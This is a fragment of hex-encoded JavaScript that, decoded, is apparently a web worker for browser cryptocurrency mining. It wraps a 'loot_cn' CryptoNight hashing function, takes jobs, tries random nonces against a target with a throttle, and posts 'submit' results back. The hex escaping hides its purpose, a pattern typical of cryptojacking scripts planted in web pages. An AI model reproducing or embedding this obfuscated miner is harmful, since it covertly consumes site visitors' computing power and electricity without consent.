x52\x75\x6e\x6e\x69\x6e\x67\x2e\x2e\x2e\x22\x29\x2c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x22\x29\x7d\x2c\x31\x29\x2c\x49\x28\x29\x7d\x2c\x31\x29\x29\x3a\x49\x28\x29\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x28\x41\x29\x2c\x41\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x41\x3f\x28\x6f\x75\x74\x28\x41\x29\x2c\x65\x72\x72\x28\x41\x29\x2c\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x41\x29\x29\x3a\x22\x22\x2c\x41\x42\x4f\x52\x54\x3d\x21\x30\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x31\x2c\x22\x61\x62\x6f\x72\x74\x28\x22\x2b\x41\x2b\x22\x29\x2e\x20\x42\x75\x69\x6c\x64\x20\x77\x69\x74\x68\x20\x2d\x73\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x31\x20\x66\x6f\x72\x20\x6d\x6f\x72\x65\x20\x69\x6e\x66\x6f\x2e\x22\x7d\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x63\x61\x6c\x6c\x3d\x63\x63\x61\x6c\x6c\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x3d\x63\x77\x72\x61\x70\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x3d\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x3d\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x41\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x72\x75\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x75\x6e\x3d\x72\x75\x6e\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x62\x6f\x72\x74\x3d\x61\x62\x6f\x72\x74\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x5d\x29\x3b\x30\x3c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x70\x6f\x70\x28\x29\x28\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x6e\x6f\x45\x78\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x3d\x21\x30\x2c\x72\x75\x6e\x28\x29\x3b\x76\x61\x72\x20\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x28\x22\x6c\x6f\x6f\x74\x5f\x63\x6e\x22\x2c\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x5b\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x5d\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2c\x74\x29\x7b\x76\x61\x72\x20\x65\x3d\x74\x2d\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x2e\x6c\x65\x6e\x67\x74\x68\x2b\x31\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x72\x72\x61\x79\x28\x2b\x28\x65\x3e\x30\x26\x26\x65\x29\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x30\x22\x29\x2b\x6e\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x68\x65\x78\x32\x69\x6e\x74\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x6e\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x2c\x31\x36\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x32\x68\x65\x78\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x31\x36\x29\x2c\x38\x29\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x6e\x2c\x74\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x28\x74\x2d\x6e\x2b\x31\x29\x29\x2b\x6e\x7d\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x29\x7b\x76\x61\x72\x20\x74\x3d\x6e\x2e\x64\x61\x74\x61\x2c\x65\x3d\x74\x2e\x6a\x6f\x62\x2c\x72\x3d\x74\x2e\x74\x68\x72\x6f\x74\x74\x6c\x65\x2c\x61\x3d\x21\x31\x2c\x6f\x3d\x22\x22\x2c\x69\x3d\x30\x2c\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x65\x29\x7b\x76\x61\x72\x20\x6e\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x65\x2e\x74\x61\x72\x67\x65\x74\x29\x2c\x74\x3d\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x30\x2c\x34\x32\x39\x34\x39\x36\x37\x32\x39\x35\x29\x3b\x69\x3d\x69\x6e\x74\x32\x68\x65\x78\x28\x74\x29\x3b\x76\x61\x72\x20\x72\x3d\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x30\x2c\x37\x38\x29\x2b\x69\x2b\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x38\x36\x2c\x65\x2e\x62\x6c\x6f\x62\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x74\x72\x79\x7b\x69\x66\x28\x22\x63\x6e\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x32\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x2d\x76\x65\x72\x69\x66\x79\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x31\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x7b\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x7a\x22\x21\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x74\x68\x72\x6f\x77\x22\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d\x20\x6e\x6f\x74\x20\x73\x75\x70\x70\x6f\x72\x74\x65\x64\x21\x22\x3b\x6f\x3d\x63\x6e\x28\x72\x2c\x32\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x7d\x76\x61\x72\x20\x67\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x6f\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x35\x36\x2c\x36\x34\x29\x29\x3b\x61\x3d\x67\x3c\x6e\x7d\x63\x61\x74\x63\x68\x28\x6e\x29\x7b\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x6e\x29\x7d\x7d\x7d\x2c\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x61\x29\x7b\x76\x61\x72\x20\x6e\x3d\x7b\x74\x79\x70\x65\x3a\x22\x73\x75\x62\x6d\x69\x74\x22\x2c\x70\x61\x72\x61\x6d\x73\x3a\x7b\x6a\x6f\x62\x5f\x69\x64\x3a\x65\x2e\x6a\x6f\x62\x5f\x69\x64\x2c\x6e\x6f\x6e\x63\x65\x3a\x69\x2c\x72\x65\x73\x75\x6c\x74\x3a\x6f\x7d\x7c\x7c\x7b\x7d\x7d\x3b\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x6e\x29\x29\x7d\x65\x6c\x73\x65\x20\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x22\x6e\x6f\x74\x68\x69\x6e\x67\x22\x29\x7d\x3b\x69\x66\x28\x30\x3d\x3d\x3d\x72\x29\x67\x28\x29\x2c\x73\x28\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x63\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x67\x28\x29\x3b\x76\x61\x72\x20\x68\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x2d\x63\x2c\x6c\x3d\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x72\x2f\x28\x31\x30\x30\x2d\x72\x2b\x31\x30\x29\x2a\x68\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x73\x2c\x6c\x29\x7d\x7d\x3b');